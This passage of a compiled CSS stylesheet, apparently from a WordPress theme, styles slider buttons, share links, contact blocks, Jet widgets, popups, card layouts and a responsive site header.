  content: '\f105'; }

.swiper-button-next, .swiper-button-prev,
.swiper-container .swiper-button-next,
.swiper-container .swiper-button-prev {
  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: auto;
  height: auto;
  font-size: 24px;
  line-height: 1;
  margin: 0;
  background-image: none !important;
  text-align: center;
  -webkit-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
  -o-transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
  transition: 0.25s cubic-bezier(0.59, 0.15, 0.28, 1.65);
  padding: 13px; }
  .swiper-button-next:hover:not(.swiper-button-disabled), .swiper-button-prev:hover:not(.swiper-button-disabled),
  .swiper-container .swiper-button-next:hover:not(.swiper-button-disabled),
  .swiper-container .swiper-button-prev:hover:not(.swiper-button-disabled) {
    padding: 18px; }
  .swiper-button-next:before, .swiper-button-prev:before,
  .swiper-container .swiper-button-next:before,
  .swiper-container .swiper-button-prev:before {
    font-size: 1em;
    width: 1em;
    line-height: 1; }
  .post-gallery .swiper-button-next, .post-gallery .swiper-button-prev, .post-gallery
  .swiper-container .swiper-button-next, .post-gallery
  .swiper-container .swiper-button-prev {
    display: none; }
  .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled,
  .swiper-container .swiper-button-next.swiper-button-disabled,
  .swiper-container .swiper-button-prev.swiper-button-disabled {
    pointer-events: auto;
    opacity: 0.5; }

.swiper-button-next,
.swiper-container .swiper-button-next,
.swiper-container.swiper-container-rtl .swiper-button-prev {
  right: 0;
  left: auto; }

.swiper-button-prev,
.swiper-container .swiper-button-prev,
.swiper-container.swiper-container-rtl .swiper-button-next {
  left: 0;
  right: auto; }

/*--------------------------------------------------------------
## Author-bio
--------------------------------------------------------------*/
.post-author-bio {
  margin-top: 50px;
  padding: 40px 20px;
  position: relative; }
  @media (min-width: 768px) {
    .post-author-bio {
      padding: 40px 50px; } }

.post-author__holder {
  position: relative;
  z-index: 2; }

.post-author__avatar {
  float: left;
  margin: 5px 1em 4px 0; }
  @media (min-width: 768px) {
    .post-author__avatar {
      margin: 5px 35px 5px 0; } }
  .post-author__avatar .avatar {
    vertical-align: top;
    border-radius: 50%; }

.post-author__title {
  font-size: 24px;
  margin-top: 0; }

.post-author__content {
  font-size: 16px; }
  @media (min-width: 768px) {
    .post-author__content {
      overflow: hidden; } }

/*--------------------------------------------------------------
## Share
--------------------------------------------------------------*/
.share-btns__list {
  position: relative;
  line-height: 1; }

.share-btns__items {
  margin-left: -12px;
  margin-right: -12px; }
  .share-btns__items > * {
    padding-left: 12px;
    padding-right: 12px; }

.share-btns__item {
  display: inline-block;
  vertical-align: top; }

.share-btns__link {
  line-height: 1.5em;
  display: block;
  text-align: center;
  text-decoration: none;
  font-size: 18px;
  position: relative;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s; }
  .share-btns__link:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    width: 35px;
    height: 35px;
    margin: -17.5px 0 0 -17.5px;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    border-radius: 50%;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    z-index: 1;
    opacity: 0; }
  .share-btns__link:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  .share-btns__link i {
    position: relative;
    z-index: 2; }

/*--------------------------------------------------------------
## Contact block
--------------------------------------------------------------*/
.contact-block__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .site-footer.style-1 .contact-block__inner {
    margin-left: -10px;
    margin-right: -10px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .site-footer.style-1 .contact-block__inner > * {
      padding-left: 10px;
      padding-right: 10px; }
    @media (min-width: 768px) {
      .site-footer.style-1 .contact-block__inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap; } }
  .site-footer.style-2 .contact-block__inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .site-header .contact-block__inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    @media (min-width: 768px) {
      .site-header .contact-block__inner {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-left: -15px;
        margin-right: -15px; }
        .site-header .contact-block__inner > * {
          padding-left: 15px;
          padding-right: 15px; } }

.contact-block__item {
  padding-top: 5px;
  padding-bottom: 5px;
  position: relative; }
  .contact-block__item a {
    display: inline-block; }
  .contact-block__item--icon {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
  .contact-block__item:not(.contact-block__item--icon) {
    text-align: center; }
    @media (min-width: 768px) {
      .contact-block__item:not(.contact-block__item--icon) {
        text-align: left; } }

.contact-block__icon {
  font-size: 16px;
  margin-right: 10px; }

.contact-block__text {
  text-align: left; }
  .site-header .contact-block__text {
    font-weight: 700;
    text-transform: uppercase; }
    .site-header .contact-block__text a[href*="tel:"],
    .site-header .contact-block__text a[href*="callto:"] {
      font-size: 14px; }

.contact-block__label {
  padding-right: 4px; }

.site-header .contact-block__value-wrap {
  font-size: 11px;
  line-height: 1.5; }

/*--------------------------------------------------------------
## Jet Animated Box
--------------------------------------------------------------*/
.jet-animated-box {
  min-height: 329px; }
  .jet-animated-box__back, .jet-animated-box__front {
    background-color: #ffffff; }
  .jet-animated-box__title {
    padding-top: 22px;
    margin-bottom: 8px; }
  .jet-animated-box__description {
    padding: 0 25px; }
  .jet-animated-box .jet-animated-box__description--back {
    margin-bottom: 28px; }
  .jet-animated-box .jet-animated-box__icon i {
    font-size: 50px; }

/*
.elementor-jet-animated-box {
	&:before{
	content: '';
		position: absolute;
		width: 1px;
		height: 80%;
		background-color: #dbdbdb;
		right: 0;
		margin-right: -19px;
		margin-top: 32px;
		z-index: 1;
	}
}*/
/*--------------------------------------------------------------
## Jet Slider
--------------------------------------------------------------*/
.jet-slider .sp-buttons {
  position: absolute;
  bottom: 4%;
  left: 51%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-transition: all .1s ease !important;
  -o-transition: all .1s ease !important;
  transition: all .1s ease !important; }
  .jet-slider .sp-buttons .sp-button {
    -webkit-transition: all .1s ease !important;
    -o-transition: all .1s ease !important;
    transition: all .1s ease !important;
    width: 8px;
    height: 8px;
    margin-top: 20px;
    margin-right: 25px;
    margin-bottom: 21px;
    display: inline-block;
    vertical-align: middle;
    margin-left: -0.35em;
    border-width: 0; }
    .jet-slider .sp-buttons .sp-button.sp-selected-button {
      border-width: 0;
      width: 13px;
      height: 13px;
      -webkit-transition: all 0.1s ease !important;
      -o-transition: all 0.1s ease !important;
      transition: all 0.1s ease !important; }

.jet-slider .jet-slider__button-wrapper {
  -webkit-transition: all .2s ease !important;
  -o-transition: all .2s ease !important;
  transition: all .2s ease !important; }
  .jet-slider .jet-slider__button-wrapper a {
    -webkit-transition: all .4s ease !important;
    -o-transition: all .4s ease !important;
    transition: all .4s ease !important; }

/*--------------------------------------------------------------
## Jet Subscribe
--------------------------------------------------------------*/
@media (max-width: 767px) {
  .jet-subscribe-form .jet-subscribe-form__input-group .jet-subscribe-form__input {
    width: 100%; }
  .jet-subscribe-form .jet-subscribe-form__input-group .jet-subscribe-form__submit {
    text-align: center;
    margin: 0 auto; } }

/*--------------------------------------------------------------
## Jet Team Member
--------------------------------------------------------------*/
.jet-team-member .jet-team-member__inner .jet-team-member__figure:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #8d8d8d;
  opacity: 0.05; }

.jet-team-member .jet-team-member__inner .jet-team-member__name {
  margin-bottom: 0;
  margin-top: 40px; }

.jet-team-member .jet-team-member__inner .jet-team-member__position {
  font-size: 12px; }

.jet-team-member .jet-team-member__inner .jet-team-member__desc {
  margin-top: 4px;
  padding: 0 30px 30px 37px; }

.jet-team-member .jet-team-member__inner .jet-team-member__content {
  border: 1px solid #e4e4e4;
  border-top: 0; }

/*--------------------------------------------------------------
## Magnific Popup
--------------------------------------------------------------*/
.mfp-bg {
  background: #ffffff;
  opacity: 1; }

.mfp-zoom-out-cur {
  cursor: auto; }

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: pointer; }

.mfp-iframe-holder .mfp-figure:after,
.mfp-image-holder .mfp-figure:after {
  -webkit-box-shadow: none;
  box-shadow: none; }

.mfp-iframe-holder .mfp-bottom-bar,
.mfp-image-holder .mfp-bottom-bar {
  display: none; }

.mfp-iframe-holder .mfp-close,
.mfp-iframe-holder .mfp-arrow,
.mfp-iframe-holder .mfp-arrow:before,
.mfp-iframe-holder .mfp-arrow:after,
.mfp-image-holder .mfp-close,
.mfp-image-holder .mfp-arrow,
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  opacity: 1; }

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
  font-size: 40px;
  padding: 5px 15px;
  right: 0;
  position: fixed;
  width: auto;
  height: auto;
  line-height: 1;
  text-align: center;
  color: #000000; }
  .admin-bar .mfp-iframe-holder .mfp-close, .admin-bar
  .mfp-image-holder .mfp-close {
    top: 35px; }

.mfp-iframe-holder .mfp-arrow:before, .mfp-iframe-holder .mfp-arrow:after,
.mfp-image-holder .mfp-arrow:before,
.mfp-image-holder .mfp-arrow:after {
  /*rtl:begin:ignore*/
  border: none;
  width: 50px;
  height: 1px;
  margin: 0;
  position: absolute;
  top: 50%;
  -webkit-transition: .1s;
  -o-transition: .1s;
  transition: .1s;
  background-color: #000000;
  /*rtl:end:ignore*/ }

.mfp-iframe-holder .mfp-arrow-left:before, .mfp-iframe-holder .mfp-arrow-left:after,
.mfp-image-holder .mfp-arrow-left:before,
.mfp-image-holder .mfp-arrow-left:after {
  /*rtl:begin:ignore*/
  left: 20px;
  -webkit-transform-origin: 0 center;
  -ms-transform-origin: 0 center;
  transform-origin: 0 center;
  /*rtl:end:ignore*/ }

.mfp-iframe-holder .mfp-arrow-left:before,
.mfp-image-holder .mfp-arrow-left:before {
  /*rtl:ignore*/
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

.mfp-iframe-holder .mfp-arrow-left:after,
.mfp-image-holder .mfp-arrow-left:after {
  /*rtl:ignore*/
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.mfp-iframe-holder .mfp-arrow-right:before, .mfp-iframe-holder .mfp-arrow-right:after,
.mfp-image-holder .mfp-arrow-right:before,
.mfp-image-holder .mfp-arrow-right:after {
  /*rtl:begin:ignore*/
  right: 20px;
  left: auto;
  -webkit-transform-origin: 100% center;
  -ms-transform-origin: 100% center;
  transform-origin: 100% center;
  /*rtl:end:ignore*/ }

.mfp-iframe-holder .mfp-arrow-right:before,
.mfp-image-holder .mfp-arrow-right:before {
  /*rtl:ignore*/
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.mfp-iframe-holder .mfp-arrow-right:after,
.mfp-image-holder .mfp-arrow-right:after {
  /*rtl:ignore*/
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg); }

/*--------------------------------------------------------------
## Marquee
--------------------------------------------------------------*/
@-webkit-keyframes marquee-scroll {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  100% {
    -webkit-transform: translate(-100%, 0);
    transform: translate(-100%, 0); } }
@keyframes marquee-scroll {
  0% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0); }
  100% {
    -webkit-transform: translate(-100%, 0);
    transform: translate(-100%, 0); } }

.marquee {
  display: block;
  width: 100%;
  white-space: nowrap;
  overflow: hidden;
  position: relative; }
  .marquee .stretch--resizer {
    overflow: visible !important;
    -webkit-animation: marquee-scroll 20s infinite linear;
    animation: marquee-scroll 20s infinite linear;
    line-height: 1; }
    .marquee .stretch--resizer:nth-child(2) {
      position: absolute;
      left: 100%;
      top: 0;
      height: 100%;
      width: 100%; }
  .marquee-inner {
    padding: 0 0.15em; }

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Card
--------------------------------------------------------------*/
.card {
  display: block; }

/*--------------------------------------------------------------
### Grid layout
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .card-deck {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap; }
    .card-deck .card {
      margin-right: 0.9375rem;
      margin-left: 0.9375rem;
      max-width: calc(100% / 2 - 1.875rem);
      width: calc(100% / 2 - 1.875rem);
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% / 2 - 1.875rem);
      flex: 0 0 calc(100% / 2 - 1.875rem); } }

@media (min-width: 1200px) {
  .posts-list--grid-3-cols .card {
    max-width: calc(100% / 3 - 1.875rem);
    width: calc(100% / 3 - 1.875rem);
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% / 3 - 1.875rem);
    flex: 0 0 calc(100% / 3 - 1.875rem); }
  .posts-list--grid-4-cols .card {
    max-width: calc(100% / 4 - 1.875rem);
    width: calc(100% / 4 - 1.875rem);
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% / 4 - 1.875rem);
    flex: 0 0 calc(100% / 4 - 1.875rem); } }

/*--------------------------------------------------------------
### Masonry layout
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .card-columns {
    -webkit-column-gap: 1.875rem;
    column-gap: 1.875rem;
    -webkit-column-count: 2;
    column-count: 2; }
    .card-columns .card {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .posts-list--masonry-3-cols {
    -webkit-column-count: 3;
    column-count: 3; }
  .posts-list--masonry-4-cols {
    -webkit-column-count: 4;
    column-count: 4; } }

/*--------------------------------------------------------------
### Vertical Justify layout
--------------------------------------------------------------*/
@media (min-width: 768px) {
  .posts-list--vertical-justify {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -0.9375rem;
    margin-left: -0.9375rem;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap; }
    .posts-list--vertical-justify .card {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% / 2 - 1.875rem);
      flex: 0 0 calc(100% / 2 - 1.875rem);
      width: calc(100% / 2 - 1.875rem);
      max-width: calc(100% / 2 - 1.875rem);
      margin-right: 0.9375rem;
      margin-left: 0.9375rem; } }

@media (min-width: 1200px) {
  .posts-list--vertical-justify .card {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(100% / 3 - 1.875rem);
    flex: 0 0 calc(100% / 3 - 1.875rem);
    width: calc(100% / 3 - 1.875rem);
    max-width: calc(100% / 3 - 1.875rem); }
    .posts-list--vertical-justify .card:nth-child(7n + 2), .posts-list--vertical-justify .card:nth-child(7n + 3) {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% / 1.5 - 1.875rem);
      flex: 0 0 calc(100% / 1.5 - 1.875rem);
      width: calc(100% / 1.5 - 1.875rem);
      max-width: calc(100% / 1.5 - 1.875rem); } }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/
.site {
  -webkit-hyphens: manual;
  -ms-hyphens: manual;
  hyphens: manual;
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh; }
  body.wordwrap .site {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    hyphens: auto; }
  .site.container, .site.container-fluid {
    padding-left: 0;
    padding-right: 0; }
  .site-header, .site-content, .site-footer {
    width: 100%; }
  .site-content {
    -webkit-box-flex: 1;
    -ms-flex: auto;
    flex: auto;
    min-height: 1px; }
  .site-content_wrap {
    margin-top: 50px;
    margin-bottom: 50px; }
    .blog .site-content_wrap,
    .search.search-results .site-content_wrap {
      margin-bottom: 95px; }
    .error404 .site-content_wrap,
    .search.search-no-results .site-content_wrap {
      margin-top: 0;
      margin-bottom: 0; }
    .position-fullwidth.elementor-page:not(.single-team):not(.single-projects) .site-content_wrap {
      margin-top: 0; }
    .position-fullwidth.elementor-page .site-content_wrap {
      margin-bottom: 0; }

/*--------------------------------------------------------------
## Header
--------------------------------------------------------------*/
.site-header {
  position: relative; }

.header-container {
  padding: 25px 0;
  position: relative; }
  .header-container_wrap {
    position: relative; }
  @media (min-width: 768px) {
    .header-container.transparent {
      position: absolute !important;
      left: 0;
      right: 0;
      z-index: 90; } }
  .header-container.transparent:not(.isStuck) {
    top: auto !important; }

.header-container__flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .header-container__flex > * {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .header-container__flex .site-branding {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  @media (max-width: 767px) {
    .header-container__flex > * + * {
      margin-top: 20px; } }
  @media (min-width: 768px) {
    .header-container__flex {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-direction: row;
      flex-direction: row;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      margin-left: -15px;
      margin-right: -15px; }
      .header-container__flex > * {
        margin-left: 15px;
        margin-right: 15px; } }
  @media (min-width: 1200px) {
    .site-header.style-1 .header-container__flex,
    .site-header.style-4 .header-container__flex {
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; } }

.header-nav-wrapper {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex: 1 1 100%;
  flex: 1 1 100%;
  max-width: 100%;
  width: 100%; }
  @media (min-width: 768px) {
    .header-nav-wrapper {
      width: auto;
      position: static; } }
  .site-header.search-active .header-nav-wrapper {
    position: relative; }
  .jet-mobile-menu-active .header-nav-wrapper {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
    .jet-mobile-menu-active .header-nav-wrapper .main-navigation {
      width: auto; }
  .header-nav-wrapper .header-components:not(:empty) {
    margin-left: 30px; }
    .jet-mobile-menu-active .header-nav-wrapper .header-components:not(:empty) {
      margin-left: 0; }

.header-components {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .header-components > * + * {
    margin-left: 25px;
    position: relative; }
    .header-components > * + *:before {
      content: '';
      position: absolute;
      display: block;
      height: 16px;
      width: 1px;
      top: 50%;
      left: -12.5px;
      -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      transform: translateY(-50%); }
      .invert .header-components > * + *:before {
        background-color: currentColor; }

.site-branding {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .site-branding .site-logo {
    border-right: 1px solid;
    padding-right: 16px; }
  .site-branding .site-description {
    font-size: 14px;
    font-weight: 400;
    padding-left: 20px; }

.site-branding,
.header-components {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto; }

@media (min-width: 768px) {
  .site-branding {
    margin-top: 10px;
    margin-bottom: 10px; } }

@media (min-width: 768px) {
  .site-header .main-navigation {
    visibility: visible;
    opacity: 1;
    -webkit-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out; } }

.site-header .header-components {
  visibility: visible;
  opacity: 1;
  -webkit-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out; }

@media (min-width: 768px) {
  .site-header.search-active .main-navigation {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px); } }

.site-header.search-active .header-components {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  transform: translateY(20px); }

.home .site-header.style-1 .header-container__flex {
  padding-top: 0; }

.home .site-header.style-1 .transparent .header-container__flex {
  padding-top: 22px; }

.home .site-header.style-1 .transparent.isStuck .header-container__flex {
  padding-top: 0; }

.site-header.style-1 .header-btn-wrapper {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }
  @media (min-width: 1200px) {
    .site-header.style-1 .header-btn-wrapper {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; } }

@media (min-width: 768px) {
  .site-header.style-1 .header-nav-wrapper {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .site-header.style-1 .header-nav-wrapper {
    margin-top: 0; } }

@media (min-width: 1200px) {
  .site-header.style-1 .main-navigation .menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .site-header.style-1 .main-navigation .jet-menu {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

.site-header.style-2 .site-branding {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center; }

.site-header.style-2 .header-btn-wrapper {
  margin-top: 20px;
  text-align: center; }
  @media (min-width: 768px) {
    .site-header.style-2 .header-btn-wrapper {
      margin-top: 0;
      text-align: right; } }

.site-header.style-2 .header-nav-wrapper {
  margin-top: 20px; }
  @media (min-width: 768px) {
    .site-header.style-2 .header-nav-wrapper {
      margin-top: 10px; }
      .site-header.style-2 .header-nav-wrapper.header-components-visible .main-navigation {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(100% - 220px);
        flex: 0 0 calc(100% - 220px);
        max-width: calc(100% - 220px);
        margin-left: 110px; }
      .site-header.style-2 .header-nav-wrapper.header-components-visible .header-components {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 80px;
        flex: 0 0 80px;
        max-width: 80px;
        -webkit-box-pack: end;
        -ms-flex-pack: end;
        justify-content: flex-end; } }

@media (min-width: 768px) {
  .site-header.style-2 .main-navigation .menu {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .site-header.style-2 .main-navigation .jet-menu {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important; } }

.site-header.style-3 .header-btn-wrapper {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }

@media (min-width: 768px) {
  .site-header.style-3 .header-nav-wrapper {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .site-header.style-3 .main-navigation .jet-menu {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important; } }

.site-header.style-4 .header-btn-wrapper {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2; }
  @media (min-width: 1200px) {
    .site-header.style-4 .header-btn-wrapper {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5; } }

@media (min-width: 768px) {
  .site-header.style-4 .header-nav-wrapper {
    margin-top: 10px; } }

@media (min-width: 1200px) {
  .site-header.style-4 .header-nav-wrapper {
    margin-top: 0; } }

@media (min-width: 1200px) {
  .site-header.style-4 .main-navigation .menu {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; }
  .site-header.style-4 .main-navigation .jet-menu {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important; } }

.top-panel__inner {
  padding-top: 20px;
  padding-bottom: 20px; }
  @media (min-width: 768px) {
    .top-panel__inner {
      padding-top: 10px;
      padding-bottom: 10px; } }
  .site-header--separate .top-panel__inner {
    border-bottom: 1px solid; }
  .site-header--separate .invert .top-panel__inner {
    border-color: rgba(255, 255, 255, 0.1); }

.top-panel__container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  margin-left: -15px;
  margin-right: -15px; }
  .top-panel__container > * {
    padding-left: 15px;
    padding-right: 15px; }
  @media (min-width: 768px) {
    .top-panel__container {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between; } }
  .top-panel__container > * + * {
    margin-top: 10px; }
    @media (min-width: 768px) {
      .top-panel__container > * + * {
        margin-top: 0; } }

.top-panel__wrap-items:only-child {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.top-panel__menus {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-left: -15px;
  margin-right: -15px; }
  .top-panel__menus > * {
    padding-left: 15px;
    padding-right: 15px; }
  @media (min-width: 768px) {
    .top-panel__menus {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
      flex-flow: row wrap; } }
  .top-panel__menus > * + * {
    margin-top: 10px; }
    @media (min-width: 768px) {
      .top-panel__menus > * + * {
        margin-top: 0; } }

.top-panel__message {
  font-size: 12px;
  padding-top: 5px;
  padding-bottom: 5px;
  text-align: center; }
  @media (min-width: 768px) {
    .top-panel__message {
      text-align: left; } }
  @media (min-width: 768px) {
    .top-panel__message + .contact-block {
      -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
      order: 5;
      width: 100%; } }

.site-logo {
  margin: 0; }
  .site-logo__link {
    text-decoration: none; }
  .site-logo--image,
  .site-logo--image .site-logo__link {
    line-height: 1; }

.site-description {
  font-size: 12px; }

@media (min-width: 768px) {
  .isStuck {
    position: fixed !important;
    z-index: 1000;
    margin: 0 auto !important;
    width: 100%;
    left: 0;
    right: 0;
    -webkit-box-shadow: 0 2px 12px rgba(136, 136, 136, 0.26);
    box-shadow: 0 2px 12px rgba(136, 136, 136, 0.26); } }

@media (min-width: 768px) {
  .site-header .isStuck.header-container.stuckMenu {
    position: fixed !important;
    padding: 10px 0; }
    .site-header .isStuck.header-container.stuckMenu .site-branding {
      margin-top: 5px;
      margin-bottom: 5px; }
    .site-header .isStuck.header-container.stuckMenu .site-link__img {
      max-height: 45px; }
    .site-header .isStuck.header-container.stuckMenu .header-btn {
      padding: 10px 25px; } }

@media (min-width: 768px) {
  .site-header.style-2 .isStuck.header-container.stuckMenu {
    padding: 5px 0; }
    .site-header.style-2 .isStuck.header-container.stuckMenu .site-branding {
      margin-top: 0;
      margin-bottom: 0; }
    .site-header.style-2 .isStuck.header-container.stuckMenu .site-link__img {
      max-height: 25px; }
    .site-header.style-2 .isStuck.header-container.stuckMenu .header-nav-wrapper {
      margin-top: 5px; } }

@media (min-width: 768px) {
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-nav-wrapper {
    margin-top: 5px; } }

@media (min-width: 1200px) {
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-container__flex {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-nav-wrapper {
    margin-top: 0; }
  .site-header.style-3 .isStuck.header-container.stuckMenu .header-btn-wrapper {
    -webkit-box-ordinal-group: 6;
    -ms-flex-order: 5;
    order: 5; } }

.pseudoStickyBlock {
  width: 100%;
  margin: 0 !important; }
  @media (max-width: 767px) {
    .pseudoStickyBlock {
      display: none !important; } }
  .site-header.transparent .pseudoStickyBlock {
    position: absolute !important; }

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
/*--------------------------------------------------------------
### Hentry (WordPress native CSS-class for post/page article)
--------------------------------------------------------------*/
.hentry,
.posts-list__item {
  position: relative; }
  .posts-list .hentry, .posts-list
  .posts-list__item {
    margin-bottom: 50px; }
  .posts-list--default .hentry, .posts-list--default
  .posts-list__item {
    margin-bottom: 40px; }
